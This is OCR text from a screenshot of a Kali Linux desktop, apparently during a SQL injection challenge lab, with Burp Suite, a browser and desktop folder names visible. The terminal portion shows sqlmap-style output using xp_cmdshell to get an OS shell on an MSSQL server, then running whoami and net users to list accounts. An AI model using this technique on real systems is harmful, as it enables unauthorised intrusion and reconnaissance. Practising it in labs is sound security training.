 Notes - Notes
http://info.sqli.site
4.challenge.sqli.site
Us - 10.1
Notes
Poema reading club - Mozilla Firefox
Burp Suite Professional
Burp Project Intr
Dashboard Tar
Intercept HTTP
Forward
Use Bur
There's no
Burp's em
Open b
Using Burp
If this is your
might want t
to help you g
experience.
root@kali: ~/Desktop
File Actions Edit View Help
[10:22:04] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[10:22:04] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[10:22:35] [INFO] retrieved: 2
[10:22:37] [INFO] retrieving the length of query output
[10:22:37] [INFO] retrieved: 27
[10:22:47] [INFO] retrieved: nt service\mssql$sqlexpress
[10:22:47] [INFO] retrieving the length of query output
[10:22:47] [INFO] retrieved:
[10:22:48] [INFO] retrieved:
command standard output: 'nt service\mssql$sqlexpress'
os-shell> net usesr
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> net users
do you want to retrieve the command standard output? [Y/n/a]
[10:23:05] [INFO] starting 7 threads
[10:23:07] [INFO] starting 7 threads
[10:23:07] [INFO] retrieved: ' '
[10:23:07] [INFO] retrieved: ' '
[10:23:07] [INFO] retrieved: 'User accounts for \\\\'
[10:23:07] [INFO] retrieved: 'IIS_MEFMH IIS_SQLI IIS_SQLI360 '
[10:23:07] [INFO] retrieved: 'IUSR_FMH IUSR_MEFMH IUSR_SQLI '
[10:23:07] [INFO] retrieved: 'Administrator Guest IIS_FMH '
[10:23:07] [INFO] retrieved: '-------------------------------------------------------------------------------'
command standard output:
---
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest IIS_FMH
IIS_MEFMH IIS_SQLI IIS_SQLI360
IUSR_FMH IUSR_MEFMH IUSR_SQLI
---
os-shell>
ucation
File System
eclists
Trash
Tools
Home
VPNs
#!
bashscan.sh
BOF
loitation
directories
ustom
ordlists
Platforms
work
scanners
sql-
tion.ovpn
threader300-
0accessible....
users
passes
</>
mssql
Burp Suite Professional ...
Poema reading club - M...
root@kali: ~/Desktop
10:23 AM